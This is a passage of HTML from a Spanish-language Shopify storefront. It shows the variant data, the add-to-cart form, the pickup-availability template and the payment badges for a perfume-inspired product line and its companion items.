      [{"id":37194880712854,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42415281471714,"product_id":5961854648470,"position":1,"created_at":"2024-10-29T10:17:00-04:00","updated_at":"2024-10-29T10:17:02-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422","variant_ids":[37194880712854]},"available":true,"name":"Tendencia a CDrakkar Noir - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":149900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34879330549986,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37194880745622,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412792873186,"product_id":5961854648470,"position":8,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero.jpg?v=1767734178","variant_ids":[37194880745622]},"available":true,"name":"Tendencia a CDrakkar Noir - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877517791458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42085735661794,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412793135330,"product_id":5961854648470,"position":7,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero.jpg?v=1767734178","variant_ids":[42085735661794]},"available":true,"name":"Tendencia a CDrakkar Noir - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877518053602,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42085735694562,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412793102562,"product_id":5961854648470,"position":6,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero.jpg?v=1767734178","variant_ids":[42085735694562]},"available":true,"name":"Tendencia a CDrakkar Noir - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877518086370,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42085735727330,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412792905954,"product_id":5961854648470,"position":3,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero.jpg?v=1767734178","variant_ids":[42085735727330]},"available":true,"name":"Tendencia a CDrakkar Noir - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877518184674,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44212262174946,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412792971490,"product_id":5961854648470,"position":4,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero.jpg?v=1767734178","variant_ids":[44212262174946]},"available":true,"name":"Tendencia a CDrakkar Noir - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877518151906,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44838446006498,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42412792938722,"product_id":5961854648470,"position":2,"created_at":"2024-10-28T20:53:39-04:00","updated_at":"2026-01-06T16:16:18-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre.jpg?v=1767734178","variant_ids":[44838446006498]},"available":true,"name":"Tendencia a CDrakkar Noir - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34877518217442,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre.jpg?v=1767734178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46767193424098,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45548246466786,"product_id":5961854648470,"position":9,"created_at":"2025-08-14T20:22:53-04:00","updated_at":"2025-08-14T20:22:55-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375","variant_ids":[46767193424098]},"available":true,"name":"Tendencia a CDrakkar Noir - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36366532149474,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18300364357858__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18300364357858__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18300364357858__main"
        class="select__select"
        form="product-form-template--18300364357858__main"
      ><option
            
              selected="selected"
            
            
            value="37194880712854"
          >60 ML - $ 299.00</option><option
            
            
            value="37194880745622"
          >10 ML - $ 90.00</option><option
            
            
            value="42085735661794"
          >25 ML - $ 140.00</option><option
            
            
            value="42085735694562"
          >100 ML - $ 425.00</option><option
            
            
            value="42085735727330"
          >Desodorante 55 GR - $ 75.00</option><option
            
            
            value="44212262174946"
          >Crema Perfumada 200gr - $ 150.00</option><option
            
            
            value="44838446006498"
          >Rolete 10ML - $ 120.00</option><option
            
            
            value="46767193424098"
          >Gel de cabello - $ 120.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--18300364357858__main" data-options="Presentación">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18300364357858__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18300364357858__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="37194880712854"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--18300364357858__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Agregar al carrito
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="5961854648470" /><input type="hidden" name="section-id" value="template--18300364357858__main" /></form></product-form><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411727323281" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="37194880712854"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.perfumara.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861727323282" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-aplazo"><title id="pi-aplazo">Aplazo</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#64E9F7"/><path d="M25.826 9.822c-.642.044-2.104.215-2.525.272-.409-2.136-1.543-3.656-3.198-4.014C16.73 5.35 13.327 9.637 11 17.543l1.739.457c2.236-7.597 5.165-10.646 6.962-10.258.822.178 1.534 1.15 1.824 2.661-4.298.933-5.19 2.705-5.09 4.152.081 1.184.75 2.158 1.834 2.677 1.095.522 2.429.478 3.396-.108 1.218-.738 1.404-1.813 1.527-2.525 0 0 .237-1.631.258-2.296-.679.094-1.302.212-1.815.342-.03.455-.221 1.678-.221 1.678-.114.662-.205 1.053-.72 1.365-.428.26-1.091.27-1.612.02-.358-.171-.797-.53-.848-1.267-.07-.997 1.153-1.807 3.43-2.33.008 0 .015-.004.022-.006 1.652-.358 4.314-.593 4.314-.593l-.174-1.69z" fill="#000"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" role="img" aria-labelledby="pi-kueskipay" xmlns="http://www.w3.org/2000/svg"><title id="pi-kueskipay">Kueski Pay</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12.34 11.49c0 .185-.354 3.39-.522 4.958-.048.462-.514.492-.64.492H5.792c-.56 0-.76-.246-.814-.54-.058-.307-.355-3.321-.504-4.37l-.051-.522c0-.26.182-.484.436-.484h7.016a.463.463 0 01.465.469v-.003z" fill="url(#pi-paint0_linear_2753_4554)"/><path d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint1_linear_2753_4554)"/><path opacity=".4" d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint2_linear_2753_4554)" fill-opacity=".5"/><path d="M14.832 8.298H18c.574 0 1.076.103 1.505.31.429.206.758.5.989.88.23.381.346.83.346 1.349 0 .518-.123.97-.37 1.354-.247.384-.6.68-1.056.886-.458.207-.993.31-1.609.31h-2.16v3.552h-.814V8.298zm2.973 4.36c.445 0 .83-.074 1.154-.224.323-.15.572-.36.746-.632a1.75 1.75 0 00.261-.965 1.85 1.85 0 00-.243-.966c-.161-.27-.39-.48-.685-.625A2.321 2.321 0 0018 9.027h-2.355v3.632h2.16zM26.681 15.537a2.606 2.606 0 01-.965 1.07c-.409.25-.896.376-1.463.376-.42 0-.79-.075-1.11-.225a1.647 1.647 0 01-.735-.65c-.17-.283-.255-.623-.255-1.02 0-.454.113-.842.34-1.166.226-.324.554-.571.983-.741.43-.17.95-.255 1.566-.255h1.626v-.34c0-.39-.079-.725-.236-1.009a1.576 1.576 0 00-.68-.65c-.296-.15-.645-.224-1.05-.224-.38 0-.716.065-1.007.194-.291.13-.52.318-.686.565-.166.248-.257.541-.273.881h-.79c.033-.47.168-.877.407-1.22.239-.345.56-.608.965-.79.404-.182.873-.273 1.408-.273.535 0 1.042.101 1.45.303.41.203.723.496.942.88.218.385.327.84.327 1.367l-.002 4.245h-.763v-1.318h.001zm-3.368.444c.247.214.593.322 1.038.322.501 0 .948-.138 1.34-.413.393-.275.719-.668.978-1.179V13.57h-1.663c-.664 0-1.173.129-1.53.388-.355.26-.533.628-.533 1.105 0 .397.123.703.37.918zM31.54 15.707l.618-1.615 1.627-4.032h.813l-3.059 7.446c-.162.396-.332.702-.51.917a1.485 1.485 0 01-.588.45 2.123 2.123 0 01-.783.127h-1.104v-.644h1.092a1 1 0 00.504-.121c.142-.081.275-.215.4-.401a4.43 4.43 0 00.395-.79l.182-.462-2.658-6.522h.825l1.639 4.032.607 1.615z" fill="#0075FF"/><defs><linearGradient id="pi-paint0_linear_2753_4554" x1="6.698" y1="10.399" x2="10.855" y2="17.864" gradientUnits="userSpaceOnUse"><stop stop-color="#25A2FA"/><stop offset=".48" stop-color="#0075FF"/><stop offset="1" stop-color="#3F58EA"/></linearGradient><linearGradient id="pi-paint1_linear_2753_4554" x1="11.971" y1="10.563" x2="4.724" y2="3.835" gradientUnits="userSpaceOnUse"><stop stop-color="#00BBE9"/><stop offset=".1" stop-color="#01C3DC"/><stop offset=".18" stop-color="#02CDCE"/><stop offset=".24" stop-color="#09D1C0"/><stop offset=".37" stop-color="#1BDD9A"/><stop offset=".55" stop-color="#38EF5F"/><stop offset=".59" stop-color="#3FF350"/><stop offset=".67" stop-color="#4BF550"/><stop offset=".82" stop-color="#69F950"/><stop offset="1" stop-color="#95FF4F"/></linearGradient><linearGradient id="pi-paint2_linear_2753_4554" x1="4.304" y1="10.675" x2="13.222" y2="4.884" gradientUnits="userSpaceOnUse"><stop stop-color="#01BDE6" stop-opacity="0"/><stop offset=".1" stop-color="#06BEE2" stop-opacity=".02"/><stop offset=".23" stop-color="#14C2D7" stop-opacity=".08"/><stop offset=".36" stop-color="#2AC8C4" stop-opacity=".17"/><stop offset=".51" stop-color="#4AD0AA" stop-opacity=".31"/><stop offset=".65" stop-color="#73DB88" stop-opacity=".48"/><stop offset=".81" stop-color="#A5E85F" stop-opacity=".69"/><stop offset="1" stop-color="#EEFB24"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
